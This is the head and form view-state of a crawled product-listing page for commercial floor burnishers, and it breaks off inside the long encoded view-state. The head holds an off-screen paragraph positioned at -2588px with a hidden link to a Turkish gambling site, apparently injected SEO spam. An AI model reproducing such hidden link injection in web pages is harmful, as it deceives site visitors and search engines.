

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Clarke-Commerical/Burnishers
body_size: 188462
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Burnishers
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048096000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048096000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Burnishers" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="SnoXCC72/7QqtMGnZ2pbcwgX3oC45KVsV5Zgx4MKkr0TEVILVdQbWqQZPUabWmeVqIAzC7fCyVDEXjN5Lv3+b5BXSX/7FI6BPVXbvEXZHVyeOx3Y7RzqriSb456/V5npBPsysAvw6aJUE0+ILcr4+y7Y2OB/CFwxnkmRaxkLOuswzrtUlBfmR1wassbKhp93u+mglh2IiQHsPDmot8pIOxZBN4hl0To8cT8mPu/0Mr5lA2Gf5sLDcovwxzafRRkv67zF/hj/idkIECQgxpu52pRK+ArTCzIGX0DulT4lGE1SgJffz/bXRO9kdPjt7cRtCPCrq3Ch/gviQBmRH2oh71LyNBfT/j5TJBfbm1/A84Lu6hSafz9R1GEYHZG588I9LIOQEVibc9VkVphG4wTSeBQ9pSHyMtPVTrht9RRlz5fy9QOXoi46wv1dRPZx4yKOaYomM7gJfoamEX+V+Kj+LaoUGnNHKG9SA2nkyyRhLQgkIXtILZLKl56IeacmWXedBGFR14Q3J62YQtkMuHtA/SHy639fdwWrJJiUemffNKYBd0sIRPBz1nsQX7ttn+6QRoDlSU/PKb7KtjZ0J0y3vlxVnRalB3Wzu8GP0yHbiYvfFhd5+nmQCfXXj9MiKmfQYzmV/g019wTyHMK8h4OuDXckGNjehJIOQV/8okkElTt5oKYY5oyDEl/3uURIoWBF4z6n1c10IdzbVUfY9H2DnDq3AiUyQBlt3NN3LRjjXTG9zajC4noElVub/TYLmbfJe5gHfwm6CxRaXEsz81AFqneqr30TKWo7FEUVkvuw/UhpWGDiPwhEL3Kry8kcDRv0ZmYdDsMNQzt9yqj2W/E9QqG9hbmllSDa5zDm7BAz82wv49p48WnuQ/[base64]/[base64]/2hZrzUvL+ZcP7O8lxDXqeZbRjbDH8eiHdnnQ4MhvMkn5P0nNsPHue+m0afxKJIK9n7TyLdBEpS6hmhQOZTa8eb+UjjPndRVM9Y7/jjqbwTWBau5W9FwJRk9pS53AxomWr3z+JW4mTn4guc3TMp4a/TVpPrvDJurrBX7vtZd8En/n8NzV5qQPFQFxGipXUrqc1anP4ahTuyYcu62xgefg1T0Q2yZsL50tN+932MaSEAHPKEtZFreoi3IeE78D2mz0P54AOfbbxMHJrVtYE6IBvBMyIjwF3MBMjENxvuz6Rxb5F2yFKY1yWoIV+5/[base64]/8KEFu/T/y/X/eX674vVKxw76twEu4NKBSr140Q9dpPyUc7RcyoaSJy2+PhC8vQx9ClWJ8w1lI8CltwLVNfZSumsXs3MWQ+KQcFTA7I28pZWal//jF965IFMnOivC4ZzQ/mNGFCOnAsTWcj43R8sdnshz+EzLoadpSAkPmb/rNq15YOA8mwS40bP6OzV6GCoQAwvILJYPxAUsOloS4P/oaYeaR3oc+4RMTlTJQirg6XA40iAnr5/bv4fwZowyh5JAn94H8Ktbq9JkKeYkVOa28t3Dv/vbqItNCyHvOJhedyjZK8ULvu+woZDCcFs8CnZRyMjhI3KfksOtmp7o1GpGXk/qNn3On8sVhAvlsjggbkyUNZI41wFZrmUR0zw1L+ClrzDgD1SVHdiw80eNa+1UWW7i46s/gKXI97WfSBQJLKbhPU2a9MjmwSqjNmCHbR/GHL5aUVTUiwUAOlGrD/7grF3cPTLiwfDY49/MaceLqyw+itk3bedVZG8vGB76Vb0qg6ysBN1brXpvobrHN0o/[base64]/vffNz5qlUckPepqZC5BDF04DDuldnYPzId92gLKGptpaGdlvcsn5xVPV/DPrh4ftGkPFvUXcNlKxIqqX1MAc8hwk4RvPFXNzTN3i1dCQGwsLcaQO4fzsZ/W9Ju0jG/k+NWyV4P5iXp91fghOjUHBI9Cj+vqIFHHD5LHxgzOpbxBNC1C7aQye3lwgSqZWvF0fv9O7cD7gMG8E2F6aJ/p3c1aJ8FNatG0NedGBDW6UL7llZE8iU2eDwGrZKD/zjCZqf3MNLlQP5JxQ1WsOBybs4CNfGG3Lz3cIR63noRhAAL2rZYweKkJCWIrX4N8iyJ2kXRaLlZYCjNB4dSHEhbG5NUJZiFKbzOVgKFuplb6hagtGqwhQdTFZgpskWjGSU/mtDdyYqiJRgt67YzuPX0SFOy/5gLXHLUHCjruUZ0zcj4DTqSsrv5cCpv6p1XOwdRtsog3Nm6BQotIdldLAv90TsrtbPKfoqsMod67xSuOC92HL9NeDvrVBnYnviXJIPtaisiH2wyuAnTawaD/OcrIrrrAUfFHNef3gYxrgeXslVkmwNuqFHsq3Br202b8EdDBOXK2EMo6R/[base64]/[base64]/Vy2KnD1o4k8cszHHHqO68uKEC505jgexKRZrSlKABrVUpeeq6p93btO9Q9k2uTbyHLR69JtakST0sfUPKkZ2xofSXo+Zwj0hi9j1vYy4Mc5HHGo4kBTTJwhqtpfK3oUrG3Hz3czyVkBgqzPF5klKTb/DJ0XzUuFtAH7Y6O9rUHwuXNDsfj1dnm+OZI8iKxjU3PgrpHk1Xmx6qSY7imiZAFqoOp8o36TzWMZXtWvU0dZ0KPvkN3S/SzeaEfHfLbmLPtiDe9/Rm6m7ITqT2Ac2Q6tKJT1iswz0gFtUIJ8V6PcR2uGhKt8sZx01s06dyaYNMvT8ENPtT3y1rdezIWdUkbcAu3iwOljb4Qc8zFgusfQpSSL6osAvdu0tX0XGG/hROyUSHLONSTbzbnQ7rMi3SKZd5a8KeOfI8gSHpG7y96O+g5dwat5RcE8e1JxCXwue4OznaSYGJHNalMXcPMejXh1glSM0pyf8ms35/mdRQVkz7M4XiTro0DID79p9NREGwguZ7FoVQCQCNjVTGXglHgqXYCAPBWVMq5QUK5NPlNfCc2xGiRLvYmsfkUYpY7gcrUNrnPNVgtrFbj3TF4wBbV1YyzOy36j1xmkPAYLDr2yzoEjQw5NmqrmvRwsZu1Vx7FjM3JR7Bon0yFLiAFi6QgcZpX3dJG9aOaCCzCI/MwfMcIGgj489YsqWzIucl+n/s87DHRa2rGKbpsJ+1IqK8d7/GTZrYUdZlQkAInvM5IIMZM/MFa9T7DOoMW3I6rXlA1V1Vy2LxP2ZgFUNZQsYkhQW19A1se/H5QDOaWjLBnZ5Bxpe5+JX6lAEJhsDcJlb8yIh5T2Jnh5Ia7P28ADEmjEge27bi0wq84n8g6ouGAqDywqVchuR145kJUE1dzSe33R06qDU902H0UHvWcLSrNITBhxLgz35RaucptyaJHrLZE2w6SWKlSNe9CLTN4XaLAJtW7PUvdeX/gNL5Xo6KbuDVGsD0hpP0hamiXI5KChm/vhRfsnPUAwIwYmJHAvPzos8T2afpbNwuVvJhUB0HS+R/IyFs1WC3j4KkjHlj0mbL7mKT4kuWxbeQNgOUrTQ92UIU6wBI4y+A727dONCgd2dWZIBYH3owhHKQCTrJMbxq5+Qs2hX2ckno8AWJGzpaVViLhZTp8j3m5AoPFAEPK213o4KnmLkYp3NIuWleYxXgwfFVGIOAyFOjEbjr2boG0P6rCg1A9nuIvJOBqNZOXr8kQYp/Ox0VEgZ/HyTjeFLQXW003j5/C/zMqAAQCa7oxh9/71IiaFncHHAq+qWciG91AF8XTqncsVL+Qnx0gNjreOeSTGbSuuF7mRLjrVm8kdBCu0M+2yToqbf19P1lkHaz2l0z9HM7FY81sjHyTh1isY/[base64]/FJSluiyv9GxIJitcfoXPWsrcaL1wPxn53Ohmdu+EUVU+ckVXUYl/w3wWaYltIMDgpJcHUXIfLOjtrKDG5J62N+EzDWHQ6GfgPyJZUjXNZw87UsH8JnG2H65ydXWsaZ98hQC57hOmAEVOJ+XDY2AuqI/iKtyFHUY+caKeas5auxfFiXq3zjoY5B8ew7hcPIh9AVNzA2PfSRjYtqQEagnUoZi7Xs34Yka+gr37Wkh8QqzgHU8d0f2d1NzL6pCS9d4zD+jlIoFUARyAgB8TM4Zw3z4t5ODIQSNZYG4alP3RITL3cX3KK8PXyJkps33A+nzeQUJ9C9tdu7/M7WHsPjfdDebfYEL0gBf7ap/D7P/1+hLUl+HdNvkFvxlTwnbFUeKjMU+z+1JMhEvDmH1IvPUAoGtTfiNZ8SI6roNeAtC0dEKKF31FGdxe8uJT4SfBZ2/iKeZXFM+HkqH9q0O0vEr3HPnKABYSBQWe1HhJ7GjgTRgOdNE0DkKRVrt+oivSh3UfUQluhhoVPdkgF10TxCL4lTrB1h5pQa86q4SZ1a18xIE2Piw/0A/P2wqrwgchB9uWYEFRb72uZiw8Pmq5+WfppvLCQrcBqjAiNoVzcEO4AHHll5u2gmmyj9pHV6Bl6YTTJJKKQekp0QnyG+vFz94/EVl5NvizoYlb4JRq/dAev0gsGwhhZix0zSoXbQkFtwRC0g3SZ+y7pUmpK6LC/[base64]/LVCyZihlAgCxzsP1vMeUu+BnL8oFzTwq2+vWTxMRreC2A6t2fSrlgzdoMynV7b2FhkNsdAHuOy5+XI6AXCK5rBHWva0f0i4RyMuxhk4/9rdUwi8/dmhgggfXKNh6HPP3jr9iHGWp+oadw3SFIrrhbhXVRvPHiTfI39bpaYmDjsJTs7xMDbAXE78Q68V0PUDG3vZpVrc+r8OKkqrOgKoMb9jI4C1lKEA28JaRNNSMXJfevM8YnbCjOqKHg8D+kx5I0z8gVXrmj3BoUezvdlg1mixZ5/4lrDiA0B0ucgxrXz9jlz78iO+EoJn1KHtLEieQSeB4o5RvSL2e5kVI6XMipDbaVIMfJM6Vx2kPbzJutH7ev2h1ZXm1th7QOSwrydffBlc3SWvUVkh+jsjdCtCyX4Xp/DIRz9BrpcDMgUULoYrXxyUh8hpgUX4JX33m68210tbGj2XXLufVhortfY8Jk0VOCqI29NPFsUprlgfmzH5rDddtCDAODRGeDtf0piB/ljo1eazPtrQVik+fwvbQyzNXBrMQpLdMdVTNaQVNJ2uSs6b96cp/J3Nzawtw8S1UGNYnsiOLtqWa66KEk+FuJ5yLrJONATEzbwU64vDcVu72T1XWoo12X2n9j5LSdVzCogsjg7NluBk6lugDs1Db+ChWvoG5TVbc7cWSahaXZptZ3KbGCDqI6R83B1FRqS1ubWq49e75zITk5ZmBrQQnhE/1zifD2iEYHvg3kYI/A1lAVfUvmyOG3xwguDlh8VfBnJ7eVHbapqU2GRQG5zkacyodoQpScU28Hc4aH8INxLOvdMisj0W+vrTceOGpQi/vwrRz63BgxOR+DV10nyUEU0MOLRt2etcIw+IeaO0dEJEGvAc0u1PVhNUBopVmpMWLMxYInFJhiGlfc4tDYDJTaFEOgHdpahGbaxopxpw4VVbcUcWViVgMEhrFMnLz6TR8l4oElFPQ2jG3jNnKteQnnY88NyxM/1XjiCErc20vFZuIW/uSAgQNiuuhKR86WxGqsHwCe0bqPXfdVuwvEV0tdn8GpqwQE3ddEoOVDzQUO61R72Fys9nvB2xxUStK167vK5rZsGbv35TYvpcurZKTiKqzTU7N7MWgHAAnqz/[base64]/4RSYl/4ksczvoFiRXAnuYfMI2DmAuoKCNH8k16y+0+wlkqLUadlBRIhug4T641iq7ReIsQt4sXXAUajg2H++ZuwIoJNcy2DbJaewSbPhvhhNbB/P7UhoohHXO34nqmZ37q+Tfdai8NrhaCKMict82IBAw7/5TFZBl1VtXgTjqGG/[base64]/lnnKH8iT2wCRq6Bks2CqeF72hJIuYdwfGzBbg4TLEbG4rpkq3H5IwNX0AoRsWV7Xes19EZrSbi5cTnQOtwkg9tTr72vYSMKrOUsgVq6ErvsnsnBvUEdLwv35+QeEN15UoG0We30vnlCzhrvgphnbMKzJy7c1cyO83K2gG9c7f7LBzb/E6l90s/25NEe1lpIqoL9aa72aKyxWVfRR3StMV00p51tlCjl9qEwJhz+TQVomwsxD0KoGXwVA1TBEQpBYwLNcQcuGCi8/[base64]/7nN1AY/3MBuykurgaqaOegu85+k4Pbq3vcFYMnQotJwYUvNPmz6clu4HyTzvaYg1S1wmHPZ1+Cofsj21bd2WxnQ2ta8g2WfYMOJ0bDY0K0CE+asoTIKbjrcAVH858Lw6yZThJzQrB0bJSa6D0XD04uiXJVJr/tCBccmLGvfHqUbC41a6fAUOvO1mj/gPzidC3T0RZqySCkjbuXXwHIIXKY5sSoMSDepizovf3NsssDFMyS+VqI/y8j3EUoX9gfgCI5ErlO8xSBDMsux286ikr+pEi7cM8yCHGaB1LSYp2b1c5MdHJNmJ9bQmgKx1NULZoavZ/cgcimKFqi2KBgISWGEdsy8oh51onVpiO2ubul2latrWIJdo806z/Sx/SFfxP4SBoaX4N4RukA754wR/tWqZxPWwrPXD9PRquUcsG/[base64]/[base64]/DTn7EAE/RdkYo3mAyFdewFVZbFg3mcXUmVRFYxohLQmix5yHPdaEgG9GXCfAcTEwHmBQFMdno51P0a2GO3alk7O7xW6JwgFc2sDIg+V7fDTRw9r3DRC20pIdlS7sb/TfSFGESbZrzulJbUIa7mdbSJVgPjJxPRG/baB7MOm+/0BxZ6ALn+9Fx6uwUhuBAYu/js3YPzGaMS3IdINA5AWlM19CBhZHP0QDytn93p0iwVPlwVdWEIpvz08Yv87IoxxzJC0OpzNCkzxZH+0tmwiEliT9ypi4uA0+x15qUZRan3boh9hUGv6r9gpVAsfHkTY5JaL2OjZoqoDzox1bFrtIn3r7tbIwATBbuwme5J/[base64]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[base64]/CjhbovvHC0q6YSRmcw5ApRGveeBmHfG22qRGwtNSwVZ6RYXa0gG85hxj2OFM+RBe75DvEBeZZN1ncWj/Mo/MaAMqqH8ngAm1Kc7l/[base64]/7pNVExDrjZfoYJQMZdvvS3zZ5A5QP8FHj01DJlbPb8moN+WtWNWOKMlNf9cfB3KpUpR+I5ilS5wHMmuTAJjNv1C3gUx3JnQNCqyyYDWGkw6MdBKgnkYxM4irkiGMvAOUReYXMV+XIe1uQsoVcIEwgA1A7bVPwgI8xwBGcake661lloaGYd5rCcmSiNztu7fk0vP/5vFmzlsPBu5MmHZt79R/EzVLUOM6lcSdBK6QO1euIQK/3wOMaz5v+grgJhfj/8y5AH1c4pECGVWlebUw3ovb9xAInDtxHsW56pQh/Pqr/wwZcmttvGjU58l0ZGgZAwIO6rOPlArQBeGMnYaO/0zKVzoZyqN663SltCeOgg3yYEcg+nUiGPfZbDPxqCJBpUGqtl6f2lU0D8n87wKgeEpTm4+OiP2U/7qnZSchE6aLLrYfwf4LnWE2blg10w1AQ14FP65DFim5risG3K5d/CI/YM/j6Lkxpznul4qT7O4m9vBR1Hu5N7r7tz2MJnHKJ47MtA/ynURdw64gsikaHGm4ue2P7CfpDQwMtkdrWsZjN6DtvM80GMNrKNaUBnG3YN1nth6vagEVLB5v8TNrFBaNlhvjQUa8ntzaxqYDX69elthxdkkETtCPKc644GrD64Ah6U7GR84o20aOEWM5pLEHeFJlCzuZvq7Tj8T/P/IW/cM9IGrsh70Vhns4LpIFNhNjVYeDR2GpIwA1W7oZbkqpIMPDXzImmmLJrQ9wjQ0aVACG1o10KuHeoT6UF2o+RSHnNTZqKb3bK/qjGCe0IecqwSOtDyDVWTqx21q3txxoTqxd+0quV5/N5cwsfLgloMm80ngu0YXNa7Bo/gPoIKLAQoLNvR1kKdZbph6Oq5QJckOiiUGsCJjz1p3uf06JefWBQZdGOh9O2wSDBT0gTX5jnvAd4cQO/jnh+NhDcgzbdhFZkrLixjTLssKOeJ46o33D5RXfcNu84yvtysZ8SBjzrBCUDMKBMy+7FN9U4fSX8F4aUbm+t/qCsl0wyzWB0ikcB0pWop6+NhDJDcUHiwlpLBXlNrDiRfezh8gBDozMHF+DkOsKK8Ohbn4xeLYEikp3P3BIeqJi2KjAI3ykeqeZWniEQFqd9GDVHLOniV/84o389ZorwS4XHLDU+70woq/hn62CNeuENmNT5JpNLjw6CYi7l0Q9niDJISguaqww3cwur+fohd4tLWNwXVEzBdMteW80/xf6k6E9e0spoOBRxyew6/[base64]/L2x8YG0itWJqUQq+w9KeHP0KA5cYzfz1gwT8/3vJ0ogwF5ryE30ZQTNt0s3BzeSDfW7Ch7I905ULy4zbTckGRBwXrszx/FnJsZ915kLg7ZnOHOyxjKpWONEiqWUsMEettPksh9uHAwV4ygi4TCL+bvG8dd0QqBDEo3yPw/XCTzniVCTsMgMue98/uyD5FJnfwPxNbPt3BXdHseWZuBu1LCehRJk5k/9yZP/[base64]/7Czp1fUvd16UGznsWR36e0rNg6Y+N2Wbow9z2gklM6/mBjqcuiEArxvKUtGuA84t6rTcSaaEP61WmcAXm4W2VwebIKnXAR9opHoufM0dx/KofVGR51xuxSKQT0uk5Ceur4uNyNwetuDjj/rh64mL0SVpXq/hW5Fi0Ur6onhFoXkP4ukZtHd5iDRopvVabv3YGiBP90hmsm2l4ABdfOH/uN87N+xihRAxJsCHm7tFQM61zAdBgm3hzkJOuehexm+37c2+BOpnK5xdZFMeJHNhOc7vLAXd8NoJi77ACc8Xbmu9kEleMk2l+ik+oc+QWfXXR56KLYy5oGbZH9BjekJF57MNk72i7bjv7S2Sb0HmwutipBO/PP5Zt+vQa++bcKhcQJCKzy0EE4ABPGGWRj1isusODu75ZLfOoeWmeIb70J89IXXFlMdMAAe2+hNyxQYyW3dCog8ZXy3iE4u+cCpnanrgiZQZP7UHE+SkCOYIWsJl4Nmjm7BCqLTKDZKIuDSgy+rnNA0ZHI+DXh7CEMsrgyOPSO8VGTkHD3m8/W/NdUjydlyYH1eDGZfewBBO65vuCXu1F/G3W27tT4lP1uLt/OlkzGAkEfTW2LMmSh1xFx4GgyhQEH7erCDF7HrHL/Is9RT0YSJIGYUJE/jssENSq4mqzJ67bhLXf++BSMHln0F0JqmZz4lQ2eP8f0XuRwlhALI+F47SjylumCzWbZgOgPKuk2S7kTb3Lgy7Ia+X/S5R8r56r6SepmEUV5Y1B32XcWjmtOIBqUL27Qq9mll/usKrU0C51JkW8eh1l0/yi/Jp5LaJWLFSpkSZS0juIF+v9pTiDqTDZjEgDDRe564g8hLIhJTvQ2t3Det4QATRuRqlA8LdtHjtgWzf/E8iCsZIbJtP2eYL8tZZTZxC/JJVlEhAsnJZ22XXUFzh/fwexEgA4HColN2m2o9z47vVRsnEw2vCPzTfohRJUTMIfv7WUv0GejZ1z8AmQQlPnxA4L66i4HMPM6q6h60HxCiuYYOjdgrBO4ZUuL6wuDQfJWCyc9XKEsiN/jFz7Z4KKPxVHkYPvfteOIb2ntISVzxBM3FZlks7U073Y0XgAvXmvAB+Kt6E5Vqb/EmOvhq4M/gjhxD0uKnoDr0+lBRxylkpogIF9BrWd+VvOEu6Z4jrDNF452fMutiwThE+DnUyS7oRfhDuc9un2LNC7pZ3lO8K7miLIqG2vA2stiL97/[base64]/gyKD8Ng3zpRBSy3VZ93KmqtyXzGl7tFVVkvsdRBct3n/dOUgKtanKyEH/HBdDdzi4yuDdU6kHMHHeZnLupQ51sjoOiqBhC9JEZ4Dgln/47WyRFoC4nKinUNpVmiLNQtL6fSEfawzQRJ4JkE0DlIdzyxC7KvLK08UaGcdZbHOKdLRPTKdbOlYYMhde7eHKtDD63GB5jfes9Uxy9lSgBO8BnzK2TIVdUE8qTuKrafeELL68z4SRwR0uZ2WcAtbwnDvPC04mph7m+WuLfH9HT+5qvcbfeXccnht+M0eZaV6YeKudDK/QYLJ0N/s1wGWjweLwykh0TlBwMkapGE6nZ+snEvBpmsHFepw6wFz/4gbZpzMLxRYbRYQtD+skmMtvYuIHD9QMTAPO36L4t1QPzWwTUErfjzHujEe+SNoCew07dqOoPPt3BNw1dxm8aokUgiDyJpXgDNdBTZhGzrWVQE2/9LFCO7h90W6+zWzraMl4H3kbgAt7HQ9XLOk5sZisvAEocAQMg/Vzaj9Lynyyq272oIIHLEsD/F0nSrn53kdPYvblOON/1wcD5pUxL6Fi9AqiOQ+HHaMtGghS3ds0vzicOmV9lHvG11Est0/D+QnnxjDFFaq4OhgQHt8fuHk4g/Mszp4o0pGlHpq+IwLBn6/gWD7DEfKIatbKR9o6+6YoGSZgleED+B5RD1A2TA51nosWnlkw2J9A9QF7M/1Mk9eP1YVSbHqVQ5ZRy6oYgbJXoPEZYnHEvgG++72JfdEF1XS3VgITwBNdn7E3zW/j6hm2xVdwjphCSVIPG4jQWQ2gjANXQz87KwO2ANysJS7DHRvXcuTD9dw8nqv9upC6PXGEgAF6XR+b1UAMaNZBl/jiFV7lwbwvcj/QgqNZZYh32r8pQS/MwryAbkIPze5mseAJbFp7inGjxSMbIvBUW4V+GCGj+qM1A2IhS9NWqivBYEN1Dsub2DJSF2ge+clOlUPZu1gABqGlZU52VMx8Mo1oVRl2gboGHKJgLG/USivNH+dVATzG9V8FjttzKrCVLsJRczkWccdHiW0P3qHKOHGJ+dv4nnd1BkcQQDDOGrcw03PtRiNj6vOa0qqiG45ZAn8EOA+3y42o2CoC0JApO00pVQgJAWQrtXl9DUnoniiqS24i6sKUZpiKH43J47ybbaNBwDGHpchc2TKPT6zIxmip2eKU/AXTZAI1962Ui/8edrEaIqMdBFsp3hCwJvCAd56TOHMrXUe5ouU3buT+6aEz1G8bfZAAuS3BF2HcncVaLR+0FCy/Le/KSjTSccge27VVkbANR9th8rMxykFiI4x8wb5DiAy5NLysB93Qdg8WDXgAJvmjFoYUWWLWeGClFkbu080W7oLfbitMpNh79K2USf06sXH2T2TJK0FgGzmqyOakAA2KcpS1md9IH4/pSryOy7nOj3E9oRp3nYxamuH6vWjYjrASYuNVBmZbIQtiqxjVEUtRQvpkd3LyKGpIW2T2QjqYVhO4VUiH69wpy7EqiWOwkI+EpAwmao4+86E1AOBHlyztzgkwORRXzHSjbqFDGXBtpmJb9yRqQmM9TAyHp4UONKeD3r/[base64]/lJWVLsNveQX5S2p1T1tjiJB08sHrACgS+gv5iN96ZQHeUu+WpC5YK+UEZPFUamLvYAxRrU/4+lmOIN3iThQXsBmnLF87VuF